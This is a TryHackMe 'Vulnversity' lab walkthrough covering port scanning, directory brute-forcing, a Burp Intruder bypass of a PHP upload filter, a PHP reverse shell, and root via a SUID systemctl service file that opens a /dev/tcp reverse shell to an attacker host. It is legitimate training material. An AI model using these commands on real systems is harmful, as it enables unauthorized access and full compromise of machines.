Vulnversity
Vulnversity is the first room in the Offensive Security path on TryHackMe. Below is my walkthrough for the tasks for this room.
Task 1 Hints
- Have you deployed the machine and clicked on complete?
Task 2 Hints
- The list of flags at the beginning of this task will be of great help.
- Have you read the man page for nmap to answer some of these questions?
Task 3 Hints
- Have you installed gobuster?
- Make sure you pay attention to what port to run this tool on!
- Some of the common wordlists should be more than enough to uncover the directory.
Task 4 Hints
- Have you intercepted the traffic with Burp Suite or Zap?
- Have you tried to modify the upload file extension with the extension list that is provided?
- Upgrading your shell once you have a foothold is beneficial.
Task 5 Hints
- Search for how to perform a SUID search on Linux
- GTFOBins can help you with finding out which SUID can be exploited.
Walkthrough
Full Walkthrough
Task 1
No questions, it just wants you to deploy the box.
Task 2
Question 1
Does not require an answer, just an acknowledgment.
Question 2


This can be done with several different methods. I decided to run:
threader3000
and enter the IP address of the box. This returned the following results, which is a total of 6 open ports.
Question 3
This question asks for the version of the squid proxy running on the host.

This can be figured out by letting threader3000 do its default nmap scan.

The version uncovered is 3.5.12 as shown above.
Question 4

This one was rather simple. If the -p-400 flag is used, it scans ports 1-400, so the answer would be 400.
Question 5


This was another rather simple question. The answer to this is dns. This can be found by running:
nmap --help
and looking for the -n flag under the HOST DISCOVERY section as shown below.
Question 6

This can be found with the results of the nmap scan for Question 3, which is Ubuntu. This can also be done by running:
sudo nmap -O <ip address> --osscan-guess
Question 7

This can also easily be found out from the results of Question 3. It shows that Apache is running on port 3333.
This can also be found out by running:
nmap -sV <ip address>
Question 8
This is another acknowledgment that you should do proper reconnaissance and just requires you to mark it complete.
Task 3
Question 1
No answer is needed, this just wants you to acknowledge you read the information on gobuster.
Question 2

Let’s utilize gobuster for this by running:
gobuster dir -u http://<target ip>:3333 -w /usr/share/wordlists/dirb/common.txt
This will soon return several results.


Let’s take a look at the /internal/ path of the website in our browser.

This is the location of the file uploader.
Task 4
Question 1

After some trial and error, it appears that .php files are blocked as shown below.
Question 2
This question has no required answer and just wants you to acknowledge that you have a basic understanding of Burp Suite.
Question 3


For this question, let’s create the extension list provided. First, lets run:
nano phpext.txt
Once here, add in the following extensions and save the file.
Next, start up Burp Suite and have it intercept traffic with the proxy (which is on by default). Refresh the page with the /internal/ directory and allow this traffic to be forwarded. Next, try to upload a reverse PHP shell that has been modified to add in your IP address and port of your choosing.
You should see a screen similar to the one below that is being uploaded


Next, right click and click on Send to Intruder and then click on the Intruder tab and then the Positions section:

Next, click on the Clear § button to remove all of the payload positions that were automatically added. Next, highlight the .php extension of the shell.php file name and click on Add § button.

Next, click on the Payloads section and under Payload Options click on the Load … button. Navigate to the phpext.txt file you created and click on Open.
Next, at the bottom of the page, uncheck the URL-encode these characters:" box and then click on Start Attack.
A response window should appear, and there is one that has a shorter length than the rest (.phtml) Let’s take a look at that response and by clicking on it and then clicking on Response.

You will notice that this says Success, which means this file upload type is allowed. This tells us that .phtml files are allowed which answers this question.
Question 4
I sort of jumped the gun and we had already downloaded the recommended PHP reverse shell, so you can skip most of this section. The only thing you would need to do is on your attacker host, run:

nc -nvlp <port number> to catch the reverse shell. Where the port number is the one you defined in the reverse shell file.
Next, in your browser, navigate to http://<target IP address>:3333/internal/uploads/shell.phtml. In a few moments you should have a shell onto the victim machine.

Question 5

This question is answered rather easily. Let’s run:
cd /home
followed by
ls
and you should get the following result which answers this question as there is only one home directory listed (bill).

Question 6


For this, let’s take a look in bill’s home folder. Since we’re already in the /home directory, let’s just type in:
cd bill
and then follow this up with:
ls
the user.txt file should be present here, which can be displayed with:
cat user.txt
Task 5
Question 1

There are several different ways to find the answer to this question. The one provided in the hint is not the most efficient method, as it does not filter out error messages. Let’s utilize this command instead:
find / -user root -perm -4000 -print 2>/dev/null
This will find all SUID files and send the error messages to /dev/null so they are not displayed on your screen. This gives us a much shorter list of items to look at.

One that stands out is systemctl, which can be utilized with privilege escalation. The answer to this question is /bin/systemctl.
Question 2

GTFOBins has a pretty good guide on how to get root by abusing the systemctl SUID. The example they provide shows you how to run the id command as root, which is not really useful to us. Let’s modify the command listed to the following:
Before running this, on our attacker computer, let’s run the following:
nc -nvlp 4242

This will be utilized to catch the bash shell after running the command below.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/bash -c "bash -i >& /dev/tcp/<attacker ip>/4242 0>&1"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF

Next, let’s run:
/bin/systemctl start /tmp/tmp.<randomly generated characters>.service

If you go back to your listener on port 4242, you should now have a root shell!


Now, we can run the following to navigate to the root user’s home directory, list the contents, and print out the root flag:
cd /root
ls
cat root.txt